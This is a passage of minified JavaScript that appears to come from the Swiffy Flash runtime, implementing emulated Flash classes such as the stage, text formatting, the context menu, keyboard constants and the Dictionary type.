w(this).Ke},set:function(t){w(this).Er(!!t)}}),Object.defineProperty(pr.prototype,"wordWrap",{get:function(){return w(this).bh},set:function(t){w(this).Kr(!!t)}}),Object.defineProperty(pr.prototype,"embedFonts",{get:function(){return w(this).Df},set:function(t){w(this).Dr(!!t)}}),Object.defineProperty(pr.prototype,"defaultTextFormat",{get:function(){return rr(w(this).nr())},set:function(t){if(t=Q(t,"flash.text.TextFormat"),null==t)throw J(2007,"format");w(this).Gr(v(t))}});var yn=function(t,i){this.ya=t,this.xc=(this.parent=i||null)?Object.create(this.parent.xc):new km(this.ya),this.dj=null};g=yn.prototype,g.Em=function(t){return t=t.replace("::","."),"."==t[0]&&(t=t.substring(1)),this.xc[t]},g.iv=function(t){return t=t.zb(this.xc),this.xc[t]},g.qh="$",g.zo=function(){return new yn(this.ya,this)},g.Mw=function(t,i,e){var n=fn();n.prototype=Object.create(this.xc),$m(n,en,gn,i.$e(t.init,void 0)(null,Jm),mn,bn,null,"global",!0);var r=Sm(n);i.dh(t.traits,null,Jm,r,e);var o=this;t=function(t){Object.defineProperty(o.xc,t,{get:function(){return sn.call(n)[t]},set:function(i){sn.call(n)[t]=i},configurable:!0})};for(var s in r.traits)s in this.xc||t(s)},g.ev=function(t){var i=new vn(t.definition,this);t=t.definition.scripts;for(var e=0;e<t.length;++e)this.Mw(t[e],i,void 0)},g.fw=function(t,i,e,n){var r=t.Yk.classes[e],o=fn(),s=i.Wo(o),a=t.We(r.name).Dd(),h=[];if(r.interfaces)for(var u=0;u<r.interfaces.length;++u){var f=t.We(r.interfaces[u]).zb(this.xc);f&&h.push(this.xc[f])}return u=(u=t.$e(r.init,void 0))?u(n,s):on(1001),nn(u,a,{Ve:o,Wi:n,interfaces:h}),delete this.xc[a.Yb()],t.dh(r.traits,n,s,Sm(o),void 0),t.dh(r.ctraits,null,s,void 0,void 0).$i(o),t.classes[e]=o,t.$e(r.cinit,void 0)(null,i).call(o),o},g.Bq=function(t,i){if(null==t)throw J(1007);var e=t.prototype.__swiffy_buildsym;if(e){var n=jn(t),e=e(this.ya.c,n);return e instanceof sj&&(e.Pb(this.ya.c.Ng()),e.$b=!0),e&&e.Ea(!1,i),n}return sn.apply(t,i)},g.jd=function(t,i){var e;if(this.dj?e=Z(this.dj).da:(tr||(tr=new DataView(new ArrayBuffer(1024))),e=tr),0>t||t+i>e.byteLength)throw J(1506);return e};var Dh=function(t){this.Ao=new yn(this),this.Pi=this.Ao.zo(),this.c=t,this.startTime=Qh(),this.Pd=new up,this.Vd=[],this.Si={},this.Dk()};Dh.prototype.qh="vm",S.Vv(yn),g=Dh.prototype,g.Pn=!0,g.trace=function(t){$h(t)},g.uf=function(){return this.Pd.__swiffy_d},g.Wd=function(){},g.ag=function(t){if(t){t=t.Yl();for(var i=0;i<t.length;i++)t[i].ag()}this.Ua()},g.dg=function(){},g.Xo=function(){return!0},g.mj=function(){},g.vp=function(){},g.lj=function(){},g.tp=function(){},g.Ce=function(t){this.Vd.push(t)},g.Ua=function(){for(;0<this.Vd.length;)this.Vd.shift().call(this)},g.xp=function(t,i){++ci;try{t(),--ci}catch(e){i(e),ei(e)}},g.Vk=function(){},g.Rn=function(t,i,e){t[i]=e},g.Sn=function(t,i){t[i]=null},g.Qk=function(){},g.Uk=function(){},g.bp=function(){},g.fireEvent=function(t,i,e,n){if(t instanceof W&&(i=fq[e.type])){if(e=i(t,e),n)return t.dispatchEvent(e);this.Ce(na(t.dispatchEvent,t,e))}return!1},g.Nu=function(t,i){var e=this.Si[t];e||(this.Si[t]=e=[]),e.push(i)},g.wp=function(t,i){var e=this.Si[t];e&&Ia(e,i)},g.fo=function(t){if(t=t.$,t instanceof W){var i=t.__swiffy_listeners;if(i)for(var e in i)i[e].length&&qp(e,t)&&this.wp(e,t)}},g.Tm=function(t){var i=this.Si[t];if(i)for(var e=0;e<i.length;++e)this.Ce(oa(rp,t,i[e]))},g.Bn=function(){this.Tm("enterFrame")},g.Cn=function(){this.Tm("exitFrame")},g.Li=function(){this.Tm("render")},g.ik=function(t,i){var e=t&&t.De;e&&(e.dispatchEvent(new $o(bp.INIT)),k(i)&&e.dispatchEvent(new kp(lp.HTTP_STATUS,!1,!1,i)),e.dispatchEvent(new $o(bp.COMPLETE)))},g.yo=function(t,i,e){t.ah(),i=t.$,kn(i).apply(i,e),t.Xf(vj,!0)},g.Ja=function(t,i){var e,n=t.definition.Qh,n=jn(wk(i,n)?n:i);for(e in n)m(n[e])&&(n[e]=na(n[e],n));return n},g.Dk=function(){var t=this;sj.prototype.Ja=function(){return t.Ja(this,Xp)},fd.prototype.Ja=function(){return t.Ja(this,this.definition.Qh&&wk(pq,this.definition.Qh)?oq:rq)},Vj.prototype.Ja=function(){return t.Ja(this,uq)},Bj.prototype.Ja=function(){return t.Ja(this,pr)},rh.prototype.Ja=function(){return t.Ja(this,lq)},xj.prototype.Ja=function(){return t.Ja(this,aq)},qj.prototype.Ja=function(){return t.Ja(this,X)},Bh.prototype.Ja=function(){return t.Ja(this,Kq)},vh.prototype.Ja=function(){return t.Ja(this,kq)}},g.Yp=function(t,i){Object.defineProperty(this.Pd.parameters,t,{value:i,configurable:!0,enumerable:!0})},g.Ei=function(t){return t instanceof fd&&t.wl||t instanceof Vj},g.kp=function(t,i){var e;e=t?t.Yl():[];var n;n=i?i.Yl():[];var r=e.length-1,o=n.length-1;if(r>0&&o>0)for(;e[r]==n[o];)r--,o--;for(var s=0;s<e.length;s++)e[s].$u(i);for(s=0;r>=s;s++)e[s].Dq(i);for(s=0;o>=s;s++)n[s].Eq(t);for(s=0;s<n.length;s++)n[s].av(i)},g.Zf=function(t){var i=this.c.ac;i&&!i.Sd()&&i.fireEvent(t)},g.In=function(t,i){i.Pb(t.Ng())},g.Rq=function(t,i){return t=String(t),i=String(i),i>t?-1:t>i?1:0},g.Qq=function(t,i){return t=String(t).toLowerCase(),i=String(i).toLowerCase(),i>t?-1:t>i?1:0},g.Sq=function(t,i){if(t=null!==t?Number(t):null,i=null!==i?Number(i):null,t!==t)throw J(1034,t,"Number");if(i!==i)throw J(1034,i,"Number");return i>t?-1:t>i?1:0};var tr=null;USING_XML_HTTP_MOCK=!!aa.USING_XML_HTTP_MOCK;var ur=function(t,i,e){sd(i),this.Vc=t,this.Od=i.version,t=window.location.href,this.es=e&&e.renderer||aa.swiffy.CANVAS,this.nk=this.es.cs(this),this.Rb=new Jc(0,0),this.Mg=!1,this.fs=new Sd,this.Pr=i.fileSize,this.Or=!!i.truncated,this.wk=new Xh(i.frameRate,this),this.zi=[],this.cn=[],this.qc={};var n=new cd,r=dd(i,this,n);this.Oa||this.Ee(z),this.xf=[],this.td=null,this.xk=!1,this.gs=1,this.$m=!(e&&e.dontWireEvents),this.lb=document.createElement("div"),this.lb.style.position="relative",this.lb.style.width="100%",this.lb.style.height="100%",this.lb.style.overflow="hidden",this.lb.style.webkitTapHighlightColor="rgba(0,0,0,0)",this.jk=new Ad(this),this.ia=new Vj(this,i),this.kb=new fd(r,this,"#0"),this.Oa instanceof Dh&&(this.kb.Pb("root1"),this.kb.Wm(this.Oa.uf())),this.ia.Ea(),this.kb.ds(19),this.kb.play(),this.lk(this.kb,0),this.ac=null,this.Kk=0,this.gi(n),this.ia.hn(),this.bn=!1,this.wd=[],this.Pf=null,this.tn(t),this.navigate=cj,this.as=!(e&&0==e.allowScriptAccess),this.qk=!1};ba("swiffy.Stage",ur,void 0),ur.prototype.jw=function(){this.wk.stop(),this.jk.dt(),this.ia.Ia(),this.nk.Ia(),Nb(this.lb);var t=this.lb;t&&t.parentNode&&t.parentNode.removeChild(t),this.Fe().To()},ur.prototype.destroy=ur.prototype.jw,ur.prototype.xg=function(t){this.ia.xg(t)},ur.prototype.setBackground=ur.prototype.xg,ur.prototype.Rw=function(t){this.Zp(qd(t))},ur.prototype.setFlashVars=ur.prototype.Rw,ur.prototype.tn=function(t){this.Oa.uf().Ef(t),this.Zp($i(t))},ur.prototype.setSwfUrl=ur.prototype.tn,ur.prototype.Fr=function(t){this.navigate=t||cj},ur.prototype.setNavigateHook=ur.prototype.Fr,ur.prototype.cx=function(t){this.Fr(t?function(i,e,n){i=t(i,n?"POST":"GET",e),cj.call(this,i,e,n)}:null)},ur.prototype.setUrlHook=ur.prototype.cx,ur.prototype.start=function(){var t=this.wk;this.Pp(function(){t.start()})},ur.prototype.start=ur.prototype.start,g=ur.prototype,g.lk=function(t,i){this.ia.Yc(t,-16384+i),this.ha().bp(t,i)},g.Cs=function(t){return this.ia.Cc(-16384+t)},g.oj=function(){this.Kk++},g.sg=function(){this.Kk--,this.Qp()},g.Tq=function(){return 0==this.Kk},g.Pp=function(t){this.Tq()?t.call():this.zi.push(t)},g.Qp=function(){if(this.Tq()){for(var t=0;t<this.zi.length;t++)this.zi[t]();this.zi=[]}},g.ls=function(){this.$m=!1,this.jk.fv(),Fb(document,"keyup",this.dv,!1,this),Fb(new Zb(document),"key",this.cv,!1,this)},g.Lt=function(t){this.kb.map(function(i){return i instanceof yj?i.fireEvent(t):void 0})},g.Zo=function(){this.Go(),this.Mg=!0,this.Oa.Zf(new Kc(3)),this.Ua(),this.Oa.Wd(),this.ac?this.ac.Wd():this.setCapture(this.ia),this.Ua(),this.Jf(!1)},g.rp=function(){this.Mg=!1,this.Oa.Zf(new Kc(2)),this.Ua(),this.Oa.dg(),this.ac?this.ac.dg():this.releaseCapture(this.ia),this.Ua(),this.Jf(!0)},g.vn=function(t){if(t){var i=t.getParent();if(i)do this.Oa.Ei(i)||(t=i);while(i=i.getParent())}this.ac!=t&&(this.Oa.kp(this.jp(this.ac),this.jp(t)),this.ac=t,this.Ua(),this.Jf(!1),this.Dl())},g.Xe=function(t,i){k(i)||(i=this.ia.un(t)),this.Rb.x=t.x,this.Rb.y=t.y,this.Pf&&this.Pf.ht(t.x,t.y),this.Oa.ag(i),this.vn(i)},g.Jp=function(){this.setCapture(this.ia,!0)},g.Lp=function(){this.releaseCapture(this.ia)},g.Mr=function(){var t=this.ia,i=new $c(0,0,t.Md,t.Ld),e=window.pageXOffset-t.zk,t=window.pageYOffset-t.Ak,e=new $c(e,t,e+window.innerWidth,t+window.innerHeight);return i.mk(e),i},g.dv=function(t){this.Oa.mj(t),this.Oa.Zf(new Kc(0)),this.Ua(),this.Oa.vp(),this.Jf(!0)},g.cv=function(t){this.Oa.lj(t),this.Oa.Zf(new Kc(1)),this.Ua(),this.Oa.tp(),this.Lt(new Kc(20)),this.Ua(),this.Jf(!0)},g.jt=function(){return null!=this.ac},g.Dl=function(){var t="default";this.ha().Xo()?(this.Ci()||this.it()||!this.Ne()&&this.jt())&&this.ac&&(t=this.ac.Xi()):t="none",this.lb.style.cursor=t},g.vo=function(t,i,e,n,r,o){this.Ji();var s=null;k(e)&&k(n)&&k(r)&&k(o)&&(s=new $c(20*e,20*n,20*r,20*o)),this.Pf=new Hc(t,s,k(i)&&i,this.Rb.x,this.Rb.y)},g.Ji=function(){this.Pf=null},g.xs=function(t){return null!=this.Pf&&this.Pf.clip===t},g.jp=function(t){return t!=this.ia?t:null},g.Ne=function(){return!!this.td&&!this.td.Sd()},g.Ci=function(){return this.Ne()&&this.xk},g.Mi=function(t){return this.td==t&&!t.Sd()},g.it=function(){var t=this.ac;return!!t&&this.Mi(t)},g.setCapture=function(t,i){this.releaseCapture(t),this.Mg=!0,this.td=t,i&&(this.xk=!0,this.Dl())},g.releaseCapture=function(t){this.Mg=!1,this.td&&(this.Dl(),this.td!=t&&(this.Go(),this.td&&(this.td.Tt(),this.Ua())),this.td=null,this.xk=!1)},g.Hs=function(t){this.xf.push(t)},g.gi=function(t,i){t.Bv(this,i),this.cn.push(t)},g.vk=function(){this.$m&&this.ls(),this.xf=this.xf.filter(function(t){return!t.Sd()}),this.Oa.Bn();for(var t=this.xf.length-1;t>=0;--t){var i=this.xf[t];i.fireEvent(new Kc(6)),i.vk()}this.bn||(this.kb.$.$version="HTML 11,0,0,0",this.kb.Ea(),this.Ua(),this.kb.Lg(7),this.kb.fireEvent(new Kc(7)),this.Oa.ik(this.Oa.uf()),this.bn=!0),this.Oa.Cn(),this.Ua(),this.ia.Da&&this.jk.ok&&(t=this.ia.un(this.Rb),t!=this.ac&&this.vn(t)),this.Jf(!1),this.ia.ii()},g.Ee=function(t){return this.Oa||(this.Oa=new t(this)),this.Oa},g.ha=function(){return this.Oa},g.Ua=function(){this.Oa.Ua()},g.Jf=function(t){for(var i=[],e=0;e<this.wd.length;++e)this.wd[e].qv(t)||i.push(this.wd[e]);this.wd=i},g.Go=function(){this.wd=[]},g.Yg=function(t){for(var i=0;i<this.wd.length;++i)if(this.wd[i].target==t.target)return void(this.wd[i]=t);this.wd.push(t)},g.ql=function(){return this.wk},g.Fe=function(){return this.fs},g.Zp=function(t){for(var i=Object.keys(t),e=0;e<i.length;e++){var n=i[e],r=t[n];this.ha().Yp(n,r[r.length-1])}},g.Ng=function(){return"instance"+this.gs++},g.Li=function(){this.qk&&(this.ha().Li(),this.ha().Ua(),this.qk=!1),this.ia.hn(),this.nk.Fo(),this.lb.parentNode||(this.nk.Vi(this.lb),this.Vc.appendChild(this.lb))},g.Ns=function(){this.qk=!0},g.getName=function(){return this.Vc.id},g.kw=function(){if(window.top==window)return!1;var t=this.Vc.parentNode;if(!t||t!=document.body)return!1;for(t=t.firstChild;t;t=t.nextSibling)if(t!=this.Vc&&"SCRIPT"!=t.tagName&&(t.nodeType!=Node.TEXT_NODE||t.nodeValue.trim()))return!1;return!0},g.ul=function(){return this.as?this.Vc:null};var vr=function(){this.ud={}};q(vr,Zj),ng.fa(Aj,vr),ng.fa(fd,vr),ng.fa(Vj,vr),ng.fa(ur,vr),vr.prototype.Xb=function(t,i,e){return this.Tp(t.la,i,e)},vr.prototype.Tp=function(t,i,e){var n=[];for(t=t.Va;t;t=t.nextSibling)if(!t.Gb||16&e){for(;0<n.length&&t.depth>n[n.length-1];)n.pop(),i=i.yl();var r=e,o=t.Bo()&&!(16&e);if(o){if(t instanceof Bj)continue;n.push(t.vf),i=i.Po(t.zf(),t.Ha()),r|=16}(24&r?ng.Nd(t):pg(t)).Tc(t,i,r),o&&(i=i.Oo())}for(e=0;e<n.length;e++)i=i.yl()};var wr=function(){this.ud={}};q(wr,vr),ng.fa(rh,wr),ng.fa(Uj,wr),wr.prototype.Xb=function(t,i,e){this.Tp(8&e?t.Me:t.la,i,e)};var xr=N(function(){},"flash.text.TextFieldAutoSize");P(xr,"CENTER","center"),P(xr,"LEFT","left"),P(xr,"NONE","none"),P(xr,"RIGHT","right");var sr=N(function(){},"flash.text.TextFieldType");P(sr,"DYNAMIC","dynamic"),P(sr,"INPUT","input");var zr=function(t,i,e,n,r,o,s,a,h,u,f,c,l){hf(this,new kf),Jf.call(this,t),Zf.call(this,i),Df.call(this,e),zf.call(this,n),Nf.call(this,r),eg.call(this,o),gg.call(this,s),ag.call(this,a),yr.call(this,h),Tf.call(this,u),Xf.call(this,f),Lf.call(this,c),Rf.call(this,l)};N(zr,"flash.text.TextFormat");var rr=function(t){var i=jn(zr);return hf(i,t),i},yr=function(t){if(!vf.call(this,t))throw J(2008,"align")};Object.defineProperties(zr.prototype,{align:{get:uf,set:yr},blockIndent:{get:wf,set:xf},bold:{get:yf,set:zf},bullet:{get:Af,set:Bf},color:{get:Cf,set:Df},font:{get:If,set:Jf},indent:{get:Kf,set:Lf},italic:{get:Mf,set:Nf},kerning:{get:Of,set:Pf},leading:{get:Qf,set:Rf},leftMargin:{get:Sf,set:Tf},letterSpacing:{get:Uf,set:Vf},rightMargin:{get:Wf,set:Xf},size:{get:Yf,set:Zf},tabStops:{get:bg,set:function(t){t=Q(t,"Array",null,!0),cg.call(this,t)}},target:{get:$f,set:ag},underline:{get:dg,set:eg},url:{get:fg,set:gg}});var Ar=N(function(){},"flash.text.TextFormatAlign");P(Ar,"CENTER","center"),P(Ar,"END","end"),P(Ar,"JUSTIFY","justify"),P(Ar,"LEFT","left"),P(Ar,"RIGHT","right"),P(Ar,"START","start");var Br=function(t,i,e,n,r,o){t=Q(t,"String","_serif"),i=Q(i,"String","normal"),e=Q(e,"String","normal"),n=Q(n,"String","device"),r=Q(r,"String","cff"),o=Q(o,"String","horizontalStem"),O(this,"cffHinting","String",o),O(this,"fontLookup","String",n),O(this,"fontName","String",t),O(this,"fontPosture","String",e),O(this,"fontWeight","String",i),O(this,"locked","Boolean",!1),O(this,"renderingMode","String",r)},Cr=N(Br,"flash.text.engine.FontDescription");Br.prototype.clone=function(){return new Br(this.fontName,this.fontWeight,this.fontPosture,this.fontLookup,this.renderingMode,this.ccfHinting)},Cr.isDeviceFontCompatible=function(t,i,e){return Q(t,"String",""),Q(i,"String",""),Q(e,"String",""),R(this,"isDeviceFontCompatible"),!1},Cr.isFontCompatible=function(t,i,e){return Q(t,"String",""),Q(i,"String",""),Q(e,"String",""),R(this,"isFontCompatible"),!1};var Dr=N(function(){},"flash.text.engine.FontPosture");Object.defineProperty(Dr,"ITALIC",{value:"italic"}),Object.defineProperty(Dr,"NORMAL",{value:"normal"});var Er=N(function(){},"flash.text.engine.FontWeight");Object.defineProperty(Er,"BOLD",{value:"bold"}),Object.defineProperty(Er,"NORMAL",{value:"normal"});var Fr=function(){W.call(this),O(this,"builtInItems","flash.ui.ContextMenuBuiltInItems",null),O(this,"clipboardItems","flash.ui.ContextMenuClipboardItems",null),O(this,"clipboardMenu","Boolean",!1),O(this,"customItems","Array",[]),O(this,"link","flash.net.URLRequest",null)},Gr=N(Fr,"flash.ui.ContextMenu",wp);Object.defineProperty(Gr,"isSupported",{value:!1}),Fr.prototype.clone=function(){return new Fr},Fr.prototype.hideBuiltInItems=function(){R(this,"hideBuiltInItems")};var Hr=function(t,i,e,n){W.call(this),t=Q(t,"String"),i=Q(i,"Boolean",!1),n=Q(n,"Boolean",!0),O(this,"caption","String",t),O(this,"separatorBefore","Boolean",i),O(this,"visible","Boolean",n)},Ir=N(Hr,"flash.ui.ContextMenuItem",xp);Hr.prototype.clone=function(){return new Hr(this.caption,this.separatorBefore,this.enabled,this.visible)},Ir.systemClearMenuItem=function(){return R(this,"systemClearMenuItem"),null},Ir.systemCopyLinkMenuItem=function(){return R(this,"systemCopyLinkMenuItem"),null},Ir.systemCopyMenuItem=function(){return R(this,"systemCopyMenuItem"),null},Ir.systemCutMenuItem=function(){return R(this,"systemCutMenuItem"),null},Ir.systemOpenLinkMenuItem=function(){return R(this,"systemOpenLinkMenuItem"),null},Ir.systemPasteMenuItem=function(){return R(this,"systemPasteMenuItem"),null},Ir.systemSelectAllMenuItem=function(){return R(this,"systemSelectAllMenuItem"),null};var Jr=N(function(){},"flash.ui.Keyboard");Object.defineProperties(Jr,{capsLock:{value:!1},hasVirtualKeyboard:{value:!1},numLock:{value:!1},physicalKeyboardType:{value:"alphanumeric"},CharCodeStrings:{value:"Up Down Left Right F1 F2 F3 F4 F5 F6 F7 F8 F9 F10 F11 F12 F13 F14 F15 F16 F17 F18 F19 F20 F21 F22 F23 F24 F25 F26 F27 F28 F29 F30 F31 F32 F33 F34 F35 Insert Delete Home Begin End PgUp PgDn PrntScrn ScrlLck Pause SysReq Break Reset Stop Menu User Sys Print ClrLn ClrDsp InsLn DelLn InsChr DelChr Prev Next Select Exec Undo Redo Find Help ModeSw".split(" ")},A:{value:65},ALTERNATE:{value:18},AUDIO:{value:16777239},B:{value:66},BACK:{value:16777238},BACKQUOTE:{value:192},BACKSLASH:{value:220},BACKSPACE:{value:8},BLUE:{value:16777219},C:{value:67},CAPS_LOCK:{value:20},CHANNEL_DOWN:{value:16777221},CHANNEL_UP:{value:16777220},COMMA:{value:188},COMMAND:{value:15},CONTROL:{value:17},D:{value:68},DELETE:{value:46},DOWN:{value:40},DVR:{value:16777241},E:{value:69},END:{value:35},ENTER:{value:13},EQUAL:{value:187},ESCAPE:{value:27},EXIT:{value:16777237},F:{value:70},F1:{value:112},F10:{value:121},F11:{value:122},F12:{value:123},F13:{value:124},F14:{value:125},F15:{value:126},F2:{value:113},F3:{value:114},F4:{value:115},F5:{value:116},F6:{value:117},F7:{value:118},F8:{value:119},F9:{value:120},FAST_FORWARD:{value:16777226},G:{value:71},GREEN:{value:16777217},GUIDE:{value:16777236},H:{value:72},HELP:{value:16777245},HOME:{value:36},I:{value:73},INFO:{value:16777235},INPUT:{value:16777243},INSERT:{value:45},J:{value:74},K:{value:75},KEYNAME_BEGIN:{value:"Begin"},KEYNAME_BREAK:{value:"Break"},KEYNAME_CLEARDISPLAY:{value:"ClrDsp"},KEYNAME_CLEARLINE:{value:"ClrLn"},KEYNAME_DELETE:{value:"Delete"},KEYNAME_DELETECHAR:{value:"DelChr"},KEYNAME_DELETELINE:{value:"DelLn"},KEYNAME_DOWNARROW:{value:"Down"},KEYNAME_END:{value:"End"},KEYNAME_EXECUTE:{value:"Exec"},KEYNAME_F1:{value:"F1"},KEYNAME_F10:{value:"F10"},KEYNAME_F11:{value:"F11"},KEYNAME_F12:{value:"F12"},KEYNAME_F13:{value:"F13"},KEYNAME_F14:{value:"F14"},KEYNAME_F15:{value:"F15"},KEYNAME_F16:{value:"F16"},KEYNAME_F17:{value:"F17"},KEYNAME_F18:{value:"F18"},KEYNAME_F19:{value:"F19"},KEYNAME_F2:{value:"F2"},KEYNAME_F20:{value:"F20"},KEYNAME_F21:{value:"F21"},KEYNAME_F22:{value:"F22"},KEYNAME_F23:{value:"F23"},KEYNAME_F24:{value:"F24"},KEYNAME_F25:{value:"F25"},KEYNAME_F26:{value:"F26"},KEYNAME_F27:{value:"F27"},KEYNAME_F28:{value:"F28"},KEYNAME_F29:{value:"F29"},KEYNAME_F3:{value:"F3"},KEYNAME_F30:{value:"F30"},KEYNAME_F31:{value:"F31"},KEYNAME_F32:{value:"F32"},KEYNAME_F33:{value:"F33"},KEYNAME_F34:{value:"F34"},KEYNAME_F35:{value:"F35"},KEYNAME_F4:{value:"F4"},KEYNAME_F5:{value:"F5"},KEYNAME_F6:{value:"F6"},KEYNAME_F7:{value:"F7"},KEYNAME_F8:{value:"F8"},KEYNAME_F9:{value:"F9"},KEYNAME_FIND:{value:"Find"},KEYNAME_HELP:{value:"Help"},KEYNAME_HOME:{value:"Home"},KEYNAME_INSERT:{value:"Insert"},KEYNAME_INSERTCHAR:{value:"InsChr"},KEYNAME_INSERTLINE:{value:"InsLn"},KEYNAME_LEFTARROW:{value:"Left"},KEYNAME_MENU:{value:"Menu"},KEYNAME_MODESWITCH:{value:"ModeSw"},KEYNAME_NEXT:{value:"Next"},KEYNAME_PAGEDOWN:{value:"PgDn"},KEYNAME_PAGEUP:{value:"PgUp"},KEYNAME_PAUSE:{value:"Pause"},KEYNAME_PREV:{value:"Prev"},KEYNAME_PRINT:{value:"Print"},KEYNAME_PRINTSCREEN:{value:"PrntScrn"},KEYNAME_REDO:{value:"Redo"},KEYNAME_RESET:{value:"Reset"},KEYNAME_RIGHTARROW:{value:"Right"},KEYNAME_SCROLLLOCK:{value:"ScrlLck"},KEYNAME_SELECT:{value:"Select"},KEYNAME_STOP:{value:"Stop"},KEYNAME_SYSREQ:{value:"SysReq"},KEYNAME_SYSTEM:{value:"Sys"},KEYNAME_UNDO:{value:"Undo"},KEYNAME_UPARROW:{value:"Up"},KEYNAME_USER:{value:"User"},L:{value:76},LAST:{value:16777233},LEFT:{value:37},LEFTBRACKET:{value:219},LIVE:{value:16777232},M:{value:77},MASTER_SHELL:{value:16777246},MENU:{value:16777234},MINUS:{value:189},N:{value:78},NEXT:{value:16777230},NUMBER_0:{value:48},NUMBER_1:{value:49},NUMBER_2:{value:50},NUMBER_3:{value:51},NUMBER_4:{value:52},NUMBER_5:{value:53},NUMBER_6:{value:54},NUMBER_7:{value:55},NUMBER_8:{value:56},NUMBER_9:{value:57},NUMPAD:{value:21},NUMPAD_0:{value:96},NUMPAD_1:{value:97},NUMPAD_2:{value:98},NUMPAD_3:{value:99},NUMPAD_4:{value:100},NUMPAD_5:{value:101},NUMPAD_6:{value:102},NUMPAD_7:{value:103},NUMPAD_8:{value:104},NUMPAD_9:{value:105},NUMPAD_ADD:{value:107},NUMPAD_DECIMAL:{value:110},NUMPAD_DIVIDE:{value:111},NUMPAD_ENTER:{value:108},NUMPAD_MULTIPLY:{value:106},NUMPAD_SUBTRACT:{value:109},O:{value:79},P:{value:80},PAGE_DOWN:{value:34},PAGE_UP:{value:33},PAUSE:{value:16777224},PERIOD:{value:190},PLAY:{value:16777223},PREVIOUS:{value:16777231},Q:{value:81},QUOTE:{value:222},R:{value:82},RECORD:{value:16777222},RED:{value:16777216},REWIND:{value:16777227},RIGHT:{value:39},RIGHTBRACKET:{value:221},S:{value:83},SEARCH:{value:16777247},SEMICOLON:{value:186},SETUP:{value:16777244},SHIFT:{value:16},SKIP_BACKWARD:{value:16777229},SKIP_FORWARD:{value:16777228},SLASH:{value:191},SPACE:{value:32},STOP:{value:16777225},STRING_BEGIN:{value:""},STRING_BREAK:{value:""},STRING_CLEARDISPLAY:{value:""},STRING_CLEARLINE:{value:""},STRING_DELETE:{value:""},STRING_DELETECHAR:{value:""},STRING_DELETELINE:{value:""},STRING_DOWNARROW:{value:""},STRING_END:{value:""},STRING_EXECUTE:{value:""},STRING_F1:{value:""},STRING_F10:{value:""},STRING_F11:{value:""},STRING_F12:{value:""},STRING_F13:{value:""},STRING_F14:{value:""},STRING_F15:{value:""},STRING_F16:{value:""},STRING_F17:{value:""},STRING_F18:{value:""},STRING_F19:{value:""},STRING_F2:{value:""},STRING_F20:{value:""},STRING_F21:{value:""},STRING_F22:{value:""},STRING_F23:{value:""},STRING_F24:{value:""},STRING_F25:{value:""},STRING_F26:{value:""},STRING_F27:{value:""},STRING_F28:{value:""},STRING_F29:{value:""},STRING_F3:{value:""},STRING_F30:{value:""},STRING_F31:{value:""},STRING_F32:{value:""},STRING_F33:{value:""},STRING_F34:{value:""},STRING_F35:{value:""},STRING_F4:{value:""},STRING_F5:{value:""},STRING_F6:{value:""},STRING_F7:{value:""},STRING_F8:{value:""},STRING_F9:{value:""},STRING_FIND:{value:""},STRING_HELP:{value:""},STRING_HOME:{value:""},STRING_INSERT:{value:""},STRING_INSERTCHAR:{value:""},STRING_INSERTLINE:{value:""},STRING_LEFTARROW:{value:""},STRING_MENU:{value:""},STRING_MODESWITCH:{value:""},STRING_NEXT:{value:""},STRING_PAGEDOWN:{value:""},STRING_PAGEUP:{value:""},STRING_PAUSE:{value:""},STRING_PREV:{value:""},STRING_PRINT:{value:""},STRING_PRINTSCREEN:{value:""},STRING_REDO:{value:""},STRING_RESET:{value:""},STRING_RIGHTARROW:{value:""},STRING_SCROLLLOCK:{value:""},STRING_SELECT:{value:""},STRING_STOP:{value:""},STRING_SYSREQ:{value:""},STRING_SYSTEM:{value:""},STRING_UNDO:{value:""},STRING_UPARROW:{value:""},STRING_USER:{value:""},SUBTITLE:{value:16777240},T:{value:84},TAB:{value:9},U:{value:85},UP:{value:38},V:{value:86},VOD:{value:16777242},W:{value:87},X:{value:88},Y:{value:89},YELLOW:{value:16777218},Z:{value:90}}),Jr.isAccessible=function(){return R(this,"isAccessible"),!1
};var Kr=N(function(){},"flash.utils.CompressionAlgorithm");Object.defineProperties(Kr,{DEFLATE:{value:"deflate"},ZLIB:{value:"zlib"}});var Lr={},En=function(){this.tr={}},Dn=null;En.prototype.ob=function(t){var i=this.tr[t];return i||((i="@"===t.charAt(0))&&(t=t.substring(1)),i=this.tr[t]=Bn("",t,i)),i},En.prototype.qp=function(t,i,e){var n=e?Wm:i.__swiffy_baseclass;if(!n)return null;for(var r=[],o=n;o;o=o.__swiffy_baseclass)t.af(this.ob("extendsClass")).Ac(this.ob("@type"),o.__swiffy_name.sb()),r[o.__swiffy_typeid]=!0;if(!e){r[i.__swiffy_typeid]=!0,i=i.__swiffy_if;for(var s in i)r[s]||(e=i[s],t.af(this.ob("implementsInterface")).Ac(this.ob("@type"),e.__swiffy_name.sb()))}return n},En.prototype.Kt=function(t,i){for(var e in i.traits)if(!(0<=e.indexOf("."))){var n,r=i.traits[e];r instanceof Om?(n=t.af(this.ob("accessor")),r.hd&&r.re?n.Ac(this.ob("@access"),"readwrite"):r.hd?n.Ac(this.ob("@access"),"readonly"):r.re&&n.Ac(this.ob("@access"),"writeonly")):n=t.af(r instanceof Mm?this.ob("method"):r.Nt?this.ob("constant"):this.ob("variable")),n.Ac(this.ob("@name"),e)}};var pm=function(){Object.defineProperty(this,"__swiffy_v",{value:{}})};N(pm,"flash.utils.Dictionary");var Mr=0,Nr=function(t,i){this.key=fa(t)&&/^[0-9]+$/.test(t)?parseInt(t,10):t,this.value=i},Or=function(t){if(!t.Ma&&!t.uri)switch(t=t.localName,typeof t){case"object":if(null===t)return"_null";case"function":var i=t.__swiffy_dic_key;return i||(t.__swiffy_dic_key=i=++Mr),i;default:return"_"+t}};Object.defineProperty(pm.prototype,"toJSON",{value:function(t){return t=Q(t,"String")},writable:!0,configurable:!0}),Object.defineProperty(pm.prototype,"__swiffy_proxy",{value:{rg:function(t,i){var e=Or(t);if(e)return e=(e=this.__swiffy_v[e])&&e.value,ym(e,t),e.apply(this,i);throw J(1069,t.sb(),"flash.utils.Dictionary")},vc:function(t){return(t=Or(t))?delete this.__swiffy_v[t]:!1},Fd:function(t){var i=Or(t);if(i)return(t=this.__swiffy_v[i])&&t.value;throw J(1069,t.sb(),"flash.utils.Dictionary")},mf:function(t){return(t=Or(t))?t in this.__swiffy_v:!1},Gg:function(t){var i=this.__swiffy_v;return i[Object.keys(i)[t-1]].key},tf:function(t){var i=this.__swiffy_v;return t++<Object.keys(i).length?t:0},Hg:function(t){var i=this.__swiffy_v;return i[Object.keys(i)[t-1]].value},setProperty:function(t,i){var 